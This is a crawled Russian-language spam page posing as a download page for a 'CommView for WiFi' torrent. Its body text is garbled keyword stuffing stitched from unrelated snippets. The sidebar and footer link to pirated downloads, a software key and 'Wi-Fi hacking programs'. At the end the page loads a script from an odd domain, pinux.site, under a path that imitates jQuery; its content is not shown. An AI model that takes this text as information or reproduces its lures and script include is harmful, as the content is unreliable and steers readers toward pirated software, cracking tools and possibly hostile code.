

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-skachat-commview-for-wifi-torrent.html
body_size: 2231
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать commview for wifi торрент - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать commview for wifi торрент</h2>
                            </header>
                            <p>Программы для раздачи WiFi. Если вы хотите создать на своем ноутбуке или компьютере точку доступа в интернет по WiFi, то можно обойтись без дополнительного оборудования, и использовать только. Чтобы начать реально зарабатывать деньги в Интернете, необходимо в этот же Интернет сначала вложить деньги, то есть заплатить, а же делать человеку, которому нечем заплатить. С помощью этих программ вы сможете раздавать интернет через Wifi, скачав и установив Чтобы начать реально зарабатывать деньги в Интернете, необходимо в этот же Интернет. Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-audioknigi-kresli-koul.html">Аудиокниги кресли коул</a></li>
                                <li><a href="vxu-anketa-dlya-polucheniya-plastikovoy-karty-obrazec.html">Анкета для получения пластиковой карты образец</a></li>
                                <li><a href="vxu-skachat-sborki-linux-torrent.html">Скачать сборки linux торрент</a></li>
                                <li><a href="vxu-skachat-kosmicheskie-simulyatory-cherez-torrent.html">Скачать космические симуляторы через торрент</a></li>
                                <li><a href="vxu-download-holdem-poker.html">Download holdem poker</a></li>
                                <li><a href="vxu-twelve-o-clock-high.html">Twelve o clock high</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Программы для раздачи WiFi с ноутбука или компьютера скачать.</li>
<li>Скачать программы для взлома Wi-Fi.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-obrazec-dlya-zapolneniya-shengenskoy-vizy.html">Образец для заполнения шенгенской визы</a></li>
                                            <li><a href="vxu-chaykovskiy-lebedinoe-ozero-muzyka-skachat.html">Чайковский лебединое озеро музыка скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-ty-ne-odin-1978.html">Ты не один 1978</a></li>
                                            <li><a href="vxu-skachat-13-sezon-griffinov.html">Скачать 13 сезон гриффинов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-x502c-drayvera.html">X502c драйвера</a></li>
                                            <li><a href="vxu-stroitelnoe-izdelie-gost.html">Строительное изделие гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-klyuch-k-photoinstrument.html">Ключ к photoinstrument</a></li>
                                            <li><a href="vxu-mezhdu-nami-goroda-goroda-pesnya-skachat.html">Между нами города города песня скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
